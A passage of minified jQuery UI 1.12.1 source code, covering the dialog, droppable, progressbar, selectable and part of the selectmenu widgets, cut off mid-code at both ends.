  },disable:t.noop,enable:t.noop,close:function(e){var i=this;this._isOpen&&this._trigger("beforeClose",e)!==!1&&(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),this.opener.filter(":focusable").trigger("focus").length||t.ui.safeBlur(t.ui.safeActiveElement(this.document[0])),this._hide(this.uiDialog,this.options.hide,function(){i._trigger("close",e)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(e,i){var s=!1,n=this.uiDialog.siblings(".ui-front:visible").map(function(){return+t(this).css("z-index")}).get(),o=Math.max.apply(null,n);return o>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",o+1),s=!0),s&&!i&&this._trigger("focus",e),s},open:function(){var e=this;return this._isOpen?(this._moveToTop()&&this._focusTabbable(),void 0):(this._isOpen=!0,this.opener=t(t.ui.safeActiveElement(this.document[0])),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){e._focusTabbable(),e._trigger("focus")}),this._makeFocusTarget(),this._trigger("open"),void 0)},_focusTabbable:function(){var t=this._focusedElement;t||(t=this.element.find("[autofocus]")),t.length||(t=this.element.find(":tabbable")),t.length||(t=this.uiDialogButtonPane.find(":tabbable")),t.length||(t=this.uiDialogTitlebarClose.filter(":tabbable")),t.length||(t=this.uiDialog),t.eq(0).trigger("focus")},_keepFocus:function(e){function i(){var e=t.ui.safeActiveElement(this.document[0]),i=this.uiDialog[0]===e||t.contains(this.uiDialog[0],e);i||this._focusTabbable()}e.preventDefault(),i.call(this),this._delay(i)},_createWrapper:function(){this.uiDialog=t("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front"),this._on(this.uiDialog,{keydown:function(e){if(this.options.closeOnEscape&&!e.isDefaultPrevented()&&e.keyCode&&e.keyCode===t.ui.keyCode.ESCAPE)return e.preventDefault(),this.close(e),void 0;if(e.keyCode===t.ui.keyCode.TAB&&!e.isDefaultPrevented()){var i=this.uiDialog.find(":tabbable"),s=i.filter(":first"),n=i.filter(":last");e.target!==n[0]&&e.target!==this.uiDialog[0]||e.shiftKey?e.target!==s[0]&&e.target!==this.uiDialog[0]||!e.shiftKey||(this._delay(function(){n.trigger("focus")}),e.preventDefault()):(this._delay(function(){s.trigger("focus")}),e.preventDefault())}},mousedown:function(t){this._moveToTop(t)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var e;this.uiDialogTitlebar=t("<div>"),this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix"),this._on(this.uiDialogTitlebar,{mousedown:function(e){t(e.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}}),this.uiDialogTitlebarClose=t("<button type='button'></button>").button({label:t("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar),this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close"),this._on(this.uiDialogTitlebarClose,{click:function(t){t.preventDefault(),this.close(t)}}),e=t("<span>").uniqueId().prependTo(this.uiDialogTitlebar),this._addClass(e,"ui-dialog-title"),this._title(e),this.uiDialogTitlebar.prependTo(this.uiDialog),this.uiDialog.attr({"aria-labelledby":e.attr("id")})},_title:function(t){this.options.title?t.text(this.options.title):t.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=t("<div>"),this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix"),this.uiButtonSet=t("<div>").appendTo(this.uiDialogButtonPane),this._addClass(this.uiButtonSet,"ui-dialog-buttonset"),this._createButtons()},_createButtons:function(){var e=this,i=this.options.buttons;return this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),t.isEmptyObject(i)||t.isArray(i)&&!i.length?(this._removeClass(this.uiDialog,"ui-dialog-buttons"),void 0):(t.each(i,function(i,s){var n,o;s=t.isFunction(s)?{click:s,text:i}:s,s=t.extend({type:"button"},s),n=s.click,o={icon:s.icon,iconPosition:s.iconPosition,showLabel:s.showLabel,icons:s.icons,text:s.text},delete s.click,delete s.icon,delete s.iconPosition,delete s.showLabel,delete s.icons,"boolean"==typeof s.text&&delete s.text,t("<button></button>",s).button(o).appendTo(e.uiButtonSet).on("click",function(){n.apply(e.element[0],arguments)})}),this._addClass(this.uiDialog,"ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog),void 0)},_makeDraggable:function(){function e(t){return{position:t.position,offset:t.offset}}var i=this,s=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(s,n){i._addClass(t(this),"ui-dialog-dragging"),i._blockFrames(),i._trigger("dragStart",s,e(n))},drag:function(t,s){i._trigger("drag",t,e(s))},stop:function(n,o){var a=o.offset.left-i.document.scrollLeft(),r=o.offset.top-i.document.scrollTop();s.position={my:"left top",at:"left"+(a>=0?"+":"")+a+" "+"top"+(r>=0?"+":"")+r,of:i.window},i._removeClass(t(this),"ui-dialog-dragging"),i._unblockFrames(),i._trigger("dragStop",n,e(o))}})},_makeResizable:function(){function e(t){return{originalPosition:t.originalPosition,originalSize:t.originalSize,position:t.position,size:t.size}}var i=this,s=this.options,n=s.resizable,o=this.uiDialog.css("position"),a="string"==typeof n?n:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:s.maxWidth,maxHeight:s.maxHeight,minWidth:s.minWidth,minHeight:this._minHeight(),handles:a,start:function(s,n){i._addClass(t(this),"ui-dialog-resizing"),i._blockFrames(),i._trigger("resizeStart",s,e(n))},resize:function(t,s){i._trigger("resize",t,e(s))},stop:function(n,o){var a=i.uiDialog.offset(),r=a.left-i.document.scrollLeft(),h=a.top-i.document.scrollTop();s.height=i.uiDialog.height(),s.width=i.uiDialog.width(),s.position={my:"left top",at:"left"+(r>=0?"+":"")+r+" "+"top"+(h>=0?"+":"")+h,of:i.window},i._removeClass(t(this),"ui-dialog-resizing"),i._unblockFrames(),i._trigger("resizeStop",n,e(o))}}).css("position",o)},_trackFocus:function(){this._on(this.widget(),{focusin:function(e){this._makeFocusTarget(),this._focusedElement=t(e.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var e=this._trackingInstances(),i=t.inArray(this,e);-1!==i&&e.splice(i,1)},_trackingInstances:function(){var t=this.document.data("ui-dialog-instances");return t||(t=[],this.document.data("ui-dialog-instances",t)),t},_minHeight:function(){var t=this.options;return"auto"===t.height?t.minHeight:Math.min(t.minHeight,t.height)},_position:function(){var t=this.uiDialog.is(":visible");t||this.uiDialog.show(),this.uiDialog.position(this.options.position),t||this.uiDialog.hide()},_setOptions:function(e){var i=this,s=!1,n={};t.each(e,function(t,e){i._setOption(t,e),t in i.sizeRelatedOptions&&(s=!0),t in i.resizableRelatedOptions&&(n[t]=e)}),s&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",n)},_setOption:function(e,i){var s,n,o=this.uiDialog;"disabled"!==e&&(this._super(e,i),"appendTo"===e&&this.uiDialog.appendTo(this._appendTo()),"buttons"===e&&this._createButtons(),"closeText"===e&&this.uiDialogTitlebarClose.button({label:t("<a>").text(""+this.options.closeText).html()}),"draggable"===e&&(s=o.is(":data(ui-draggable)"),s&&!i&&o.draggable("destroy"),!s&&i&&this._makeDraggable()),"position"===e&&this._position(),"resizable"===e&&(n=o.is(":data(ui-resizable)"),n&&!i&&o.resizable("destroy"),n&&"string"==typeof i&&o.resizable("option","handles",i),n||i===!1||this._makeResizable()),"title"===e&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var t,e,i,s=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),s.minWidth>s.width&&(s.width=s.minWidth),t=this.uiDialog.css({height:"auto",width:s.width}).outerHeight(),e=Math.max(0,s.minHeight-t),i="number"==typeof s.maxHeight?Math.max(0,s.maxHeight-t):"none","auto"===s.height?this.element.css({minHeight:e,maxHeight:i,height:"auto"}):this.element.height(Math.max(0,s.height-t)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var e=t(this);return t("<div>").css({position:"absolute",width:e.outerWidth(),height:e.outerHeight()}).appendTo(e.parent()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(e){return t(e.target).closest(".ui-dialog").length?!0:!!t(e.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var e=!0;this._delay(function(){e=!1}),this.document.data("ui-dialog-overlays")||this._on(this.document,{focusin:function(t){e||this._allowInteraction(t)||(t.preventDefault(),this._trackingInstances()[0]._focusTabbable())}}),this.overlay=t("<div>").appendTo(this._appendTo()),this._addClass(this.overlay,null,"ui-widget-overlay ui-front"),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var t=this.document.data("ui-dialog-overlays")-1;t?this.document.data("ui-dialog-overlays",t):(this._off(this.document,"focusin"),this.document.removeData("ui-dialog-overlays")),this.overlay.remove(),this.overlay=null}}}),t.uiBackCompat!==!1&&t.widget("ui.dialog",t.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super(),this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(t,e){"dialogClass"===t&&this.uiDialog.removeClass(this.options.dialogClass).addClass(e),this._superApply(arguments)}}),t.ui.dialog,t.widget("ui.droppable",{version:"1.12.1",widgetEventPrefix:"drop",options:{accept:"*",addClasses:!0,greedy:!1,scope:"default",tolerance:"intersect",activate:null,deactivate:null,drop:null,out:null,over:null},_create:function(){var e,i=this.options,s=i.accept;this.isover=!1,this.isout=!0,this.accept=t.isFunction(s)?s:function(t){return t.is(s)},this.proportions=function(){return arguments.length?(e=arguments[0],void 0):e?e:e={width:this.element[0].offsetWidth,height:this.element[0].offsetHeight}},this._addToManager(i.scope),i.addClasses&&this._addClass("ui-droppable")},_addToManager:function(e){t.ui.ddmanager.droppables[e]=t.ui.ddmanager.droppables[e]||[],t.ui.ddmanager.droppables[e].push(this)},_splice:function(t){for(var e=0;t.length>e;e++)t[e]===this&&t.splice(e,1)},_destroy:function(){var e=t.ui.ddmanager.droppables[this.options.scope];this._splice(e)},_setOption:function(e,i){if("accept"===e)this.accept=t.isFunction(i)?i:function(t){return t.is(i)};else if("scope"===e){var s=t.ui.ddmanager.droppables[this.options.scope];this._splice(s),this._addToManager(i)}this._super(e,i)},_activate:function(e){var i=t.ui.ddmanager.current;this._addActiveClass(),i&&this._trigger("activate",e,this.ui(i))},_deactivate:function(e){var i=t.ui.ddmanager.current;this._removeActiveClass(),i&&this._trigger("deactivate",e,this.ui(i))},_over:function(e){var i=t.ui.ddmanager.current;i&&(i.currentItem||i.element)[0]!==this.element[0]&&this.accept.call(this.element[0],i.currentItem||i.element)&&(this._addHoverClass(),this._trigger("over",e,this.ui(i)))},_out:function(e){var i=t.ui.ddmanager.current;i&&(i.currentItem||i.element)[0]!==this.element[0]&&this.accept.call(this.element[0],i.currentItem||i.element)&&(this._removeHoverClass(),this._trigger("out",e,this.ui(i)))},_drop:function(e,i){var s=i||t.ui.ddmanager.current,n=!1;return s&&(s.currentItem||s.element)[0]!==this.element[0]?(this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function(){var i=t(this).droppable("instance");return i.options.greedy&&!i.options.disabled&&i.options.scope===s.options.scope&&i.accept.call(i.element[0],s.currentItem||s.element)&&v(s,t.extend(i,{offset:i.element.offset()}),i.options.tolerance,e)?(n=!0,!1):void 0}),n?!1:this.accept.call(this.element[0],s.currentItem||s.element)?(this._removeActiveClass(),this._removeHoverClass(),this._trigger("drop",e,this.ui(s)),this.element):!1):!1},ui:function(t){return{draggable:t.currentItem||t.element,helper:t.helper,position:t.position,offset:t.positionAbs}},_addHoverClass:function(){this._addClass("ui-droppable-hover")},_removeHoverClass:function(){this._removeClass("ui-droppable-hover")},_addActiveClass:function(){this._addClass("ui-droppable-active")},_removeActiveClass:function(){this._removeClass("ui-droppable-active")}});var v=t.ui.intersect=function(){function t(t,e,i){return t>=e&&e+i>t}return function(e,i,s,n){if(!i.offset)return!1;var o=(e.positionAbs||e.position.absolute).left+e.margins.left,a=(e.positionAbs||e.position.absolute).top+e.margins.top,r=o+e.helperProportions.width,h=a+e.helperProportions.height,l=i.offset.left,c=i.offset.top,u=l+i.proportions().width,d=c+i.proportions().height;switch(s){case"fit":return o>=l&&u>=r&&a>=c&&d>=h;case"intersect":return o+e.helperProportions.width/2>l&&u>r-e.helperProportions.width/2&&a+e.helperProportions.height/2>c&&d>h-e.helperProportions.height/2;case"pointer":return t(n.pageY,c,i.proportions().height)&&t(n.pageX,l,i.proportions().width);case"touch":return(a>=c&&d>=a||h>=c&&d>=h||c>a&&h>d)&&(o>=l&&u>=o||r>=l&&u>=r||l>o&&r>u);default:return!1}}}();t.ui.ddmanager={current:null,droppables:{"default":[]},prepareOffsets:function(e,i){var s,n,o=t.ui.ddmanager.droppables[e.options.scope]||[],a=i?i.type:null,r=(e.currentItem||e.element).find(":data(ui-droppable)").addBack();t:for(s=0;o.length>s;s++)if(!(o[s].options.disabled||e&&!o[s].accept.call(o[s].element[0],e.currentItem||e.element))){for(n=0;r.length>n;n++)if(r[n]===o[s].element[0]){o[s].proportions().height=0;continue t}o[s].visible="none"!==o[s].element.css("display"),o[s].visible&&("mousedown"===a&&o[s]._activate.call(o[s],i),o[s].offset=o[s].element.offset(),o[s].proportions({width:o[s].element[0].offsetWidth,height:o[s].element[0].offsetHeight}))}},drop:function(e,i){var s=!1;return t.each((t.ui.ddmanager.droppables[e.options.scope]||[]).slice(),function(){this.options&&(!this.options.disabled&&this.visible&&v(e,this,this.options.tolerance,i)&&(s=this._drop.call(this,i)||s),!this.options.disabled&&this.visible&&this.accept.call(this.element[0],e.currentItem||e.element)&&(this.isout=!0,this.isover=!1,this._deactivate.call(this,i)))}),s},dragStart:function(e,i){e.element.parentsUntil("body").on("scroll.droppable",function(){e.options.refreshPositions||t.ui.ddmanager.prepareOffsets(e,i)})},drag:function(e,i){e.options.refreshPositions&&t.ui.ddmanager.prepareOffsets(e,i),t.each(t.ui.ddmanager.droppables[e.options.scope]||[],function(){if(!this.options.disabled&&!this.greedyChild&&this.visible){var s,n,o,a=v(e,this,this.options.tolerance,i),r=!a&&this.isover?"isout":a&&!this.isover?"isover":null;r&&(this.options.greedy&&(n=this.options.scope,o=this.element.parents(":data(ui-droppable)").filter(function(){return t(this).droppable("instance").options.scope===n}),o.length&&(s=t(o[0]).droppable("instance"),s.greedyChild="isover"===r)),s&&"isover"===r&&(s.isover=!1,s.isout=!0,s._out.call(s,i)),this[r]=!0,this["isout"===r?"isover":"isout"]=!1,this["isover"===r?"_over":"_out"].call(this,i),s&&"isout"===r&&(s.isout=!1,s.isover=!0,s._over.call(s,i)))}})},dragStop:function(e,i){e.element.parentsUntil("body").off("scroll.droppable"),e.options.refreshPositions||t.ui.ddmanager.prepareOffsets(e,i)}},t.uiBackCompat!==!1&&t.widget("ui.droppable",t.ui.droppable,{options:{hoverClass:!1,activeClass:!1},_addActiveClass:function(){this._super(),this.options.activeClass&&this.element.addClass(this.options.activeClass)},_removeActiveClass:function(){this._super(),this.options.activeClass&&this.element.removeClass(this.options.activeClass)},_addHoverClass:function(){this._super(),this.options.hoverClass&&this.element.addClass(this.options.hoverClass)},_removeHoverClass:function(){this._super(),this.options.hoverClass&&this.element.removeClass(this.options.hoverClass)}}),t.ui.droppable,t.widget("ui.progressbar",{version:"1.12.1",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.attr({role:"progressbar","aria-valuemin":this.min}),this._addClass("ui-progressbar","ui-widget ui-widget-content"),this.valueDiv=t("<div>").appendTo(this.element),this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header"),this._refreshValue()},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow"),this.valueDiv.remove()},value:function(t){return void 0===t?this.options.value:(this.options.value=this._constrainedValue(t),this._refreshValue(),void 0)},_constrainedValue:function(t){return void 0===t&&(t=this.options.value),this.indeterminate=t===!1,"number"!=typeof t&&(t=0),this.indeterminate?!1:Math.min(this.options.max,Math.max(this.min,t))},_setOptions:function(t){var e=t.value;delete t.value,this._super(t),this.options.value=this._constrainedValue(e),this._refreshValue()},_setOption:function(t,e){"max"===t&&(e=Math.max(this.min,e)),this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var e=this.options.value,i=this._percentage();this.valueDiv.toggle(this.indeterminate||e>this.min).width(i.toFixed(0)+"%"),this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,e===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=t("<div>").appendTo(this.valueDiv),this._addClass(this.overlayDiv,"ui-progressbar-overlay"))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":e}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==e&&(this.oldValue=e,this._trigger("change")),e===this.options.max&&this._trigger("complete")}}),t.widget("ui.selectable",t.ui.mouse,{version:"1.12.1",options:{appendTo:"body",autoRefresh:!0,distance:0,filter:"*",tolerance:"touch",selected:null,selecting:null,start:null,stop:null,unselected:null,unselecting:null},_create:function(){var e=this;this._addClass("ui-selectable"),this.dragged=!1,this.refresh=function(){e.elementPos=t(e.element[0]).offset(),e.selectees=t(e.options.filter,e.element[0]),e._addClass(e.selectees,"ui-selectee"),e.selectees.each(function(){var i=t(this),s=i.offset(),n={left:s.left-e.elementPos.left,top:s.top-e.elementPos.top};t.data(this,"selectable-item",{element:this,$element:i,left:n.left,top:n.top,right:n.left+i.outerWidth(),bottom:n.top+i.outerHeight(),startselected:!1,selected:i.hasClass("ui-selected"),selecting:i.hasClass("ui-selecting"),unselecting:i.hasClass("ui-unselecting")})})},this.refresh(),this._mouseInit(),this.helper=t("<div>"),this._addClass(this.helper,"ui-selectable-helper")},_destroy:function(){this.selectees.removeData("selectable-item"),this._mouseDestroy()},_mouseStart:function(e){var i=this,s=this.options;this.opos=[e.pageX,e.pageY],this.elementPos=t(this.element[0]).offset(),this.options.disabled||(this.selectees=t(s.filter,this.element[0]),this._trigger("start",e),t(s.appendTo).append(this.helper),this.helper.css({left:e.pageX,top:e.pageY,width:0,height:0}),s.autoRefresh&&this.refresh(),this.selectees.filter(".ui-selected").each(function(){var s=t.data(this,"selectable-item");s.startselected=!0,e.metaKey||e.ctrlKey||(i._removeClass(s.$element,"ui-selected"),s.selected=!1,i._addClass(s.$element,"ui-unselecting"),s.unselecting=!0,i._trigger("unselecting",e,{unselecting:s.element}))}),t(e.target).parents().addBack().each(function(){var s,n=t.data(this,"selectable-item");return n?(s=!e.metaKey&&!e.ctrlKey||!n.$element.hasClass("ui-selected"),i._removeClass(n.$element,s?"ui-unselecting":"ui-selected")._addClass(n.$element,s?"ui-selecting":"ui-unselecting"),n.unselecting=!s,n.selecting=s,n.selected=s,s?i._trigger("selecting",e,{selecting:n.element}):i._trigger("unselecting",e,{unselecting:n.element}),!1):void 0}))},_mouseDrag:function(e){if(this.dragged=!0,!this.options.disabled){var i,s=this,n=this.options,o=this.opos[0],a=this.opos[1],r=e.pageX,h=e.pageY;return o>r&&(i=r,r=o,o=i),a>h&&(i=h,h=a,a=i),this.helper.css({left:o,top:a,width:r-o,height:h-a}),this.selectees.each(function(){var i=t.data(this,"selectable-item"),l=!1,c={};i&&i.element!==s.element[0]&&(c.left=i.left+s.elementPos.left,c.right=i.right+s.elementPos.left,c.top=i.top+s.elementPos.top,c.bottom=i.bottom+s.elementPos.top,"touch"===n.tolerance?l=!(c.left>r||o>c.right||c.top>h||a>c.bottom):"fit"===n.tolerance&&(l=c.left>o&&r>c.right&&c.top>a&&h>c.bottom),l?(i.selected&&(s._removeClass(i.$element,"ui-selected"),i.selected=!1),i.unselecting&&(s._removeClass(i.$element,"ui-unselecting"),i.unselecting=!1),i.selecting||(s._addClass(i.$element,"ui-selecting"),i.selecting=!0,s._trigger("selecting",e,{selecting:i.element}))):(i.selecting&&((e.metaKey||e.ctrlKey)&&i.startselected?(s._removeClass(i.$element,"ui-selecting"),i.selecting=!1,s._addClass(i.$element,"ui-selected"),i.selected=!0):(s._removeClass(i.$element,"ui-selecting"),i.selecting=!1,i.startselected&&(s._addClass(i.$element,"ui-unselecting"),i.unselecting=!0),s._trigger("unselecting",e,{unselecting:i.element}))),i.selected&&(e.metaKey||e.ctrlKey||i.startselected||(s._removeClass(i.$element,"ui-selected"),i.selected=!1,s._addClass(i.$element,"ui-unselecting"),i.unselecting=!0,s._trigger("unselecting",e,{unselecting:i.element})))))}),!1}},_mouseStop:function(e){var i=this;return this.dragged=!1,t(".ui-unselecting",this.element[0]).each(function(){var s=t.data(this,"selectable-item");i._removeClass(s.$element,"ui-unselecting"),s.unselecting=!1,s.startselected=!1,i._trigger("unselected",e,{unselected:s.element})}),t(".ui-selecting",this.element[0]).each(function(){var s=t.data(this,"selectable-item");i._removeClass(s.$element,"ui-selecting")._addClass(s.$element,"ui-selected"),s.selecting=!1,s.selected=!0,s.startselected=!0,i._trigger("selected",e,{selected:s.element})}),this._trigger("stop",e),this.helper.remove(),!1}}),t.widget("ui.selectmenu",[t.ui.formResetMixin,{version:"1.12.1",defaultElement:"<select>",options:{appendTo:null,classes:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"},disabled:null,icons:{button:"ui-icon-triangle-1-s"},position:{my:"left top",at:"left bottom",collision:"none"},width:!1,change:null,close:null,focus:null,open:null,select:null},_create:function(){var e=this.element.uniqueId().attr("id");this.ids={element:e,button:e+"-button",menu:e+"-menu"},this._drawButton(),this._drawMenu(),this._bindFormResetHandler(),this._rendered=!1,this.menuItems=t()},_drawButton:function(){var e,i=this,s=this._parseOption(this.element.find("option:selected"),this.element[0].selectedIndex);this.labels=this.element.labels().attr("for",this.ids.button),this._on(this.labels,{click:function(t){this.button.focus(),t.preventDefault()}}),this.element.hide(),this.button=t("<span>",{tabindex:this.options.disabled?-1:0,id:this.ids.button,role:"combobox","aria-expanded":"false","aria-autocomplete":"list","aria-owns":this.ids.menu,"aria-haspopup":"true",title:this.element.attr("title")}).insertAfter(this.element),this._addClass(this.button,"ui-selectmenu-button ui-selectmenu-button-closed","ui-button ui-widget"),e=t("<span>").appendTo(this.button),this._addClass(e,"ui-selectmenu-icon","ui-icon "+this.options.icons.button),this.buttonItem=this._renderButtonItem(s).appendTo(this.button),this.options.width!==!1&&this._resizeButton(),this._on(this.button,this._buttonEvents),this.button.one("focusin",function(){i._rendered||i._refreshMenu()})},_drawMenu:function(){var e=this;this.menu=t("<ul>",{"aria-hidden":"true","aria-labelledby":this.ids.button,id:this.ids.menu}),this.menuWrap=t("<div>").append(this.menu),this._addClass(this.menuWrap,"ui-selectmenu-menu","ui-front"),this.menuWrap.appendTo(this._appendTo()),this.menuInstance=this.menu.menu({classes:{"ui-menu":"ui-corner-bottom"},role:"listbox",select:function(t,i){t.preventDefault(),e._setSelection(),e._select(i.item.data("ui-selectmenu-item"),t)},focus:function(t,i){var s=i.item.data("ui-selectmenu-item");null!=e.focusIndex&&s.index!==e.focusIndex&&(e._trigger("focus",t,{item:s}),e.isOpen||e._select(s,t)),e.focusIndex=s.index,e.button.attr("aria-activedescendant",e.menuItems.eq(s.index).attr("id"))}}).menu("instance"),this.menuInstance._off(this.menu,"mouseleave"),this.menuInstance._closeOnDocumentClick=function(){return!1},this.menuInstance._isDivider=function(){return!1}},refresh:function(){this._refreshMenu(),this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(this._getSelectedItem().data("ui-selectmenu-item")||{})),null===this.options.width&&this._resizeButton()},_refreshMenu:function(){var t,e=this.element.find("option");this.menu.empty(),this._parseOptions(e),this._renderMenu(this.menu,this.items),this.menuInstance.refresh(),this.menuItems=this.menu.find("li").not(".ui-selectmenu-optgroup").find(".ui-menu-item-wrapper"),this._rendered=!0,e.length&&(t=this._getSelectedItem(),this.menuInstance.focus(null,t),this._setAria(t.data("ui-selectmenu-item")),this._setOption("disabled",this.element.prop("disabled")))},open:function(t){this.options.disabled||(this._rendered?(this._removeClass(this.menu.find(".ui-state-active"),null,"ui-state-active"),this.menuInstance.focus(null,this._getSelectedItem())):this._refreshMenu(),this.menuItems.length&&(this.isOpen=!0,this._toggleAttr(),this._resizeMenu(),this._position(),this._on(this.document,this._documentClick),this._trigger("open",t)))},_position:function(){this.menuWrap.position(t.extend({of:this.button},this.options.position))},close:function(t){this.isOpen&&(this.isOpen=!1,this._toggleAttr(),this.range=null,this._off(this.document),this._trigger("close",t))},widget:function(){return this.button},menuWidget:function(){return this.menu},_renderButtonItem:function(e){var i=t("<span>");return this._setText(i,e.label),this._addClass(i,"ui-selectmenu-text"),i},_renderMenu:function(e,i){var s=this,n="";t.each(i,function(i,o){var a;o.optgroup!==n&&(a=t("<li>",{text:o.optgroup}),s._addClass(a,"ui-selectmenu-optgroup","ui-menu-divider"+(o.element.parent("optgroup").prop("disabled")?" ui-state-disabled":"")),a.appendTo(e),n=o.optgroup),s._renderItemData(e,o)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-selectmenu-item",e)},_renderItem:function(e,i){var s=t("<li>"),n=t("<div>",{title:i.element.attr("title")});return i.disabled&&this._addClass(s,null,"ui-state-disabled"),this._setText(n,i.label),s.append(n).appendTo(e)},_setText:function(t,e){e?t.text(e):t.html("&#160;")},_move:function(t,e){var i,s,n=".ui-menu-item";this.isOpen?i=this.menuItems.eq(this.focusIndex).parent("li"):(i=this.menuItems.eq(this.element[0].selectedIndex).parent("li"),n+=":not(.ui-state-disabled)"),s="first"===t||"last"===t?i["first"===t?"prevAll":"nextAll"](n).eq(-1):i[t+"All"](n).eq(0),s.length&&this.menuInstance.focus(e,s)},_getSelectedItem:function(){return this.menuItems.eq(this.element[0].selectedIndex).parent("li")},_toggle:function(t){this[this.isOpen?"close":"open"](t)},_setSelection:function(){var t;this.range&&(window.getSelection?(t=window.getSelection(),t.removeAllRanges(),t.addRange(this.range)):this.range.select(),this.button.focus())},_documentClick:{mousedown:function(e){this.isOpen&&(t(e.target).closest(".ui-selectmenu-menu, #"+t.ui.escapeSelector(this.ids.button)).length||this.close(e))}},_buttonEvents:{mousedown:function(){var t;window.getSelection?(t=window.getSelection(),t.rangeCount&&(this.range=t.getRangeAt(0))):this.range=document.selection.createRange()},click:function(t){this._setSelection(),this._toggle(t)},keydown:function(e){var i=!0;switch(e.keyCode){case t.ui.keyCode.TAB:case t.ui.keyCode.ESCAPE:this.close(e),i=!1;break;case t.ui.keyCode.ENTER:this.isOpen&&this._selectFocusedItem(e);break;case t.ui.keyCode.UP:e.altKey?this._toggle(e):this._move("prev",e);break;case t.ui.keyCode.DOWN:e.altKey?this._toggle(e):this._move("next",e);break;case t.ui.keyCode.SPACE:this.isOpen?this._selectFocusedItem(e):this._toggle(e);break;case t.ui.keyCode.LEFT:this._move("prev",e);break;case t.ui.keyCode.RIGHT:this._move("next",e);break;case t.ui.keyCode.HOME:case t.ui.keyCode.PAGE_UP:this._move("first",e);break;case t.ui.keyCode.END:case t.ui.keyCode.PAGE_DOWN:this._move("last",e);break;default:this.menu.trigger(e),i=!1}i&&e.preventDefault()}},_selectFocusedItem:function(t){var e=this.menuItems.eq(this.focusIndex).parent("li");e.hasClass("ui-state-disabled")||this._select(e.data("ui-selectmenu-item"),t)},_select:function(t,e){var i=this.element[0].selectedIndex;this.element[0].selectedIndex=t.index,this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(t)),this._setAria(t),this._trigger("select",e,{item:t}),t.index!==i&&this._trigger("change",e,{item:t}),this.close(e)},_setAria:function(t){var e=this.menuItems.eq(t.index).attr("id");this.button.attr({"aria-labelledby":e,"aria-activedescendant":e}),this.menu.attr("aria-activedescendant",e)},_setOption:function(t,e){if("icons"===t){var i=this.button.find("span.ui-icon");this._removeClass(i,null,this.options.icons.button)._addClass(i,null,e.button)}this._super(t,e),"appendTo"===t&&this.menuWrap.appendTo(this._appendTo()),"width"===t&&this._resizeButton()},_setOptionDisabled:function(t){this._super(t),this.menuInstance.option("disabled",t),this.button.attr("aria-disabled",t),this._toggleClass(this.button,null,"ui-state-disabled",t),this.element.prop("disabled",t),t?(this.button.attr("tabindex",-1),this.close()):this.button.attr("tabindex",0)},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front, 